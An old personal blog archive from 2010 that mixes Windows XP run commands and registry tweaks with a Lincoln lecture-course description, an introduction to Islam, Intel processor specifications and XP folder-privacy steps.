System File Checker Utility ( Scan Immediately ) sfc /scannow
System File Checker Utility ( Scan Once At Next Boot ) sfc /scanonce
System File Checker Utility ( Scan On Every Boot ) sfc /scanboot
System File Checker Utility ( Return to Default Settings) sfc /revert
System File Checker Utility ( Purge File Cache ) sfc /purgecache
System File Checker Utility ( Set Cache Size to Size x ) sfc /cachesize=x
System Information msinfo32
System Properties sysdm.cpl
Task Manager taskmgr
TCP Tester tcptest
Telnet Client telnet
Tweak UI ( if installed ) tweakui
User Account Management nusrmgr.cpl
Utility Manager utilman
Volume Serial Number for C: label
Volume Control sndvol32
Windows Address Book wab
Windows Address Book Import Utility wabmig
Windows Backup Utility ( if installed ) ntbackup
Windows Explorer explorer
Windows Firewall firewall.cpl
Windows Installer Details msiexec
Windows Magnifier magnify
Windows Management Infrastructure wmimgmt.msc
Windows Media Player wmplayer
Windows Messenger msnsgs
Windows Picture Import Wizard (Need camera connected) wiaacmgr
Windows System Security Tool syskey
Windows Script host settings wscript
Widnows Update Launches wupdmgr
Windows Version ( shows your windows version ) winver
Windows XP Tour Wizard tourstart
Wordpad write
Zoom Utility igfxzoom
Tuesday, April 13, 2010
ABRAHAM LINCOLN:IN HIS WORDS

Abraham Lincoln: In His Own Words
Course No. 877 (24 lectures, 30 minutes/lecture)
Taught by David Zarefsky
Northwestern University
Ph.D., Northwestern University
"Fondly do we hope, fervently do we pray, that this mighty scourge of war may speedily pass away. Yet, if God wills that it continue until all the wealth piled by the bondsman's 250 years of unrequited toil shall be sunk, and until every drop of blood drawn with the lash shall be paid by another drawn with the sword, as was said 3,000 years ago, so still it must be said the 'judgments of the Lord are true and righteous altogether.'"
"With malice toward none, with charity for all, with firmness in the right as God gives us to see the right, let us strive on to finish the work we are in, to bind up the nation's wounds, to care for him who shall have borne the battle, and for his widow and his orphan, to do all which may achieve and cherish a just and lasting peace among ourselves and with all nations."
—Abraham Lincoln, Second Inaugural Address, March 4, 1865
More than a century later, the cadence, argument, and power of Abraham Lincoln's speeches still stir the heart of any American who encounters them.
The speeches of Abraham Lincoln are a precious inheritance for all Americans, and for all the world. As he led the nation through its gravest crisis, Lincoln emerged as a master of eloquence without equal.
The Art of Rhetoric, and Lincoln's Rise from Student to Master
This series of 24 lectures examines the rhetoric of Abraham Lincoln—the public messages in which Lincoln evolved his views on slavery and the Union and by which he sought to persuade others. Rhetoric is the study of the available means of persuasion in a given case.
By tracing significant moments in Lincoln's career from the standpoint of public persuasion, you explore how Lincoln navigated the constraints posed by his audiences and situations and how he took advantage of creative opportunities.
You also see how heavily Lincoln's public career developed through public speeches and writings. And the course shows us the importance of thinking rhetorically, reasoning with specific audiences and situations in mind.
You witness American history in the making as you follow Lincoln's career as an orator from the Young Men's Lyceum Speech of 1838 to the majestic biblical cadences of the Second Inaugural. You'll even learn about the last speech Lincoln gave—a discussion on his plans for Reconstruction delivered at the White House three days before his death.
Rhetoric and Lincoln have been Professor David Zarefsky's scholarly passions for decades. He is the Owen L. Coon Professor of Argumentation and Debate, and Professor of Communication Studies at Northwestern University, where he has taught for more than 30 years.
Northwestern University's Associated Student Government has voted Professor Zarefsky, a gifted speaker in his own right, to the Honor Roll for Teaching 12 times.
Lincoln's Rhetorical Greatness: A Fact and a Second Look
Lincoln's rhetorical greatness is well known, observes Professor Zarefsky, but, like everything else about our 16th president, we see it through a retrospective lens that is unavoidably distorted by our knowledge of his assassination. In other words, precisely because Abraham Lincoln is a national hero and martyr, we have lost sight of some of his depth and complexity. In a similar way, some of his greatest words—the Gettysburg Address especially—have become so familiar to us that we have almost lost the power truly to hear them.
Many people, for instance, labor under the false notion that Lincoln was always a skilled public communicator. Or that he and Stephen A. Douglas met in their famous debates while they were running against each other for the presidency. Or that Lincoln was predicting the Civil War when he famously said that "a house divided against itself cannot stand."
The Road to the Gettysburg Address
In fact, Lincoln had to learn the art of democratic persuasion amid the intense political and moral debates that gripped America during the middle third of the 19th century, especially the controversy over slavery and its expansion that culminated in the Civil War.
He did not start out at the level of the Gettysburg Address but walked a long road to reach that surpassing height. Thanks to Professor Zarefsky's profound learning and superb gifts as a lecturer, you can use these lectures to follow Lincoln step by step on that road. You will see how Lincoln:
• Reflected on the issues of his day and the nature of the American promise
• Shaped and was shaped by public opinion
• Responded to changing events and circumstances
• Behaved in the cut and thrust of debate with formidable opponents such as Stephen A. Douglas: Four lectures are devoted to these debates.
In short, you will gain a comprehensive, inside view of Lincoln's statesmanship, leading you to an understanding of how he could call America to "a new birth of freedom" even while the nation was enduring the terrible ordeal of civil war.
A Compelling Human Story
Behind all the evidence and analysis that Professor Zarefsky so ably marshals, there stands a compelling human story. Abraham Lincoln: In His Own Words shows you how a frontier lawyer who had less than a year of formal schooling and described his own origins as "the short and simple annals of the poor" could give us the Emancipation Proclamation, the Gettysburg Address, and the Second Inaugural.
FASTER START-MENU ACCESS
Faster Start-Menu Access: Go to the Start menu and select Run. Now type Regedit and hit Enter. The Registry Editor will appear on the screen. Now, open the folder HKEY_CURRENT_USER\Control Panel\Desktop. You should see a MenuShowDelay value. If you don't then do the following: right click on a blank space in the right pane and select New\String. Change the name in the new value to MenuShowDelay. Now that we have the MenuShowDelay value, double click on it and enter 0 in the value data field. This sets the start menu delay to 0 milliseconds.
Wednesday, April 7, 2010
PROTECTION ON SYSTEM FILES
Protection on system files
To enable protection on system files such as the KnownDLLs list, add the following value;
1. Open RegEdit
2. HKEY_LOCAL_MACHINE\System\CurrentControlSet\ Control\ SessionManager
3. Create the a Dword value and name it "ProtectionMode "
4. Set the Value to1
To enable protection on system files such as the KnownDLLs list, add the following value;
1. Open RegEdit
2. HKEY_LOCAL_MACHINE\System\CurrentControlSet\ Control\ SessionManager
3. Create the a Dword value and name it "ProtectionMode "
4. Set the Value to1
AUTOMATIC SCREEN REFRESH
Automatic Screen Refresh
When you make changes to your file system and use Explorer, the changes are not usually displayed until you press the F5 key
To refresh automatically:
1. Open RegEdit
2. Go to
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Update
3. Set the value name "UpdateMode" to 1
When you make changes to your file system and use Explorer, the changes are not usually displayed until you press the F5 key
To refresh automatically:
1. Open RegEdit
2. Go to
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Update
3. Set the value name "UpdateMode" to 1
Saturday, April 3, 2010
WHAT IS ISLAM?

What is Islam?:
The name of the religion is Islam, which comes from an Arabic root word meaning "peace" and "submission." Islam teaches that one can only find peace in one's life by submitting to Almighty God (Allah) in heart, soul and deed. The same Arabic root word gives us "Salaam alaykum," ("Peace be with you"), the universal Muslim greeting.
Who is a Muslim?:
A person who believes in and consciously follows Islam is called a Muslim, also from the same root word. So, the religion is called "Islam," and a person who believes in and follows it is a "Muslim."
How Many and Where?:
Islam is a major world religion, with over 1 billion followers worldwide (1/5 of the world population). It is considered one of the Abrahamic, monotheistic faiths, along with Judaism and Christianity. Although usually associated with the Arabs of the Middle East, less than 10% of Muslims are in fact Arab. Muslims are found all over the world, of every nation, color and race.
Who is Allah?:
Allah is the proper name for Almighty God, and is often translated merely as "God." Allah has other names that are used to describe His characteristics: the Creator, the Sustainer, the Merciful, the Compassionate, etc.
Muslims believe that since Allah alone is the Creator, it is He alone that deserves our devout love and worship. Islam holds to a strict monotheism. Any worship and prayers directed at saints, prophets, other human beings or nature is considered idolatry.
What do Muslims believe about God, prophets, the afterlife, etc.?:
The basic beliefs of Muslims fall into six main categories, which are known as the "Articles of Faith":
• Faith in the unity of God
• Faith in angels
• Faith in prophets
• Faith in books of revelation
• Faith in an afterlife
• Faith in destiny/divine decree
The "five pillars" of Islam:
In Islam, faith and good works go hand-in-hand. A mere verbal declaration of faith is not enough, for belief in Allah makes obedience to Him a duty.
The Muslim concept of worship is very broad. Muslims consider everything they do in life to be an act of worship, if it is done according to Allah's guidance. There are also five formal acts of worship which help strengthen a Muslim's faith and obedience. They are often called the "Five Pillars of Islam."
• Testimony of faith (Kalima)
• Prayer (Salat)
• Almsgiving (Zakat)
• Fasting (Sawm)
• Pilgrimage (Hajj)
Daily life as a Muslim:
While often seen as a radical or extreme religion, Muslims consider Islam to be the middle road. Muslims do not live life with complete disregard for God or religious matters, but nor do they neglect the world to devote themselves solely to worship and prayer. Muslims strike a balance by fulfilling the obligations of and enjoying this life, while always mindful of their duties to Allah and to others.
• Morals and manners
• Business ethics
• Modesty in dress and behavior
• Dietary rules
• Marriage
• Care of children and elderly
• Racism and prejudice
• Relations with non-Muslims
Tuesday, March 30, 2010
INFORMATION OF INTEL I7 PROCESSOR

Product informatiion
Intel® Core™ i7-980X processor Extreme Edition
· 3.33 GHz core speed
· Up to 3.6 GHz with Intel® Turbo Boost Technology
· 6 cores and 12 processing threads with Intel® Hyper-Threading Technology
· 12 MB Intel® Smart Cache
· 3 Channels DDR3 1066 MHz memory
· 32nm manufacturing process technology
Intel® Core™ i7-975 processor Extreme Edition
· 3.33 GHz and 3.2 GHz core speed
· Up to 3.6 GHz and 3.46 GHz with Intel® Turbo Boost Technology
· 4 cores and 8 processing threads with Intel® Hyper-Threading Technology
· 8 MB Intel® Smart Cache
· 3 Channels DDR3 1066 MHz memory
· 45nm manufacturing process technology
Monday, March 29, 2010
TO CHANGE DRIVE LETTERS
- To change drive letters
To change drive letters (useful if you have two drives and have partitioned the boot drive, but the secondary drive shows up as "D")Go to ToStart >Control Panel > Administrative Tools > Computer Management, Disk Management, then right-click the partition whose name you want to change (click in the white area just below the word "Volume") and Frselect "change drive letter and paths." From here you can add, remove or change drive letters and paths to the partition.
MAKE YOUR FOLDERS PRIVATE
- Make your Folders Private
•Open My Computer •Double-click the drive where Windows is installed (usually drive (C:), unless you have more than one drive on your computer). •If the contents of the drive are hidden, under System Tasks, click Show the contents of this drive. •Double-click the Documents and Settings folder. •Double-click your user folder. •Right-click any folder in your user profile, and then click Properties. •On the Sharing tab, select the Make this folder private so that only I have access to it check box.
Note
•To open My Computer, click Start, and then click My Computer. •This option is only available for folders included in your user profile. Folders in your user profile include My Documents and its subfolders, Desktop, Start Menu, Cookies, and Favorites. If you do not make these folders private, they are available to everyone who uses your computer. •When you make a folder private, all of its subfolders are private as well. For example, when you make My Documents private, you also make My Music and My Pictures private. When you share a folder, you also share all of its subfolders unless you make them private. •You cannot make your folders private if your drive is not formatted as NTFS For information about converting your drive to NTFS
Subscribe to:
Posts (Atom)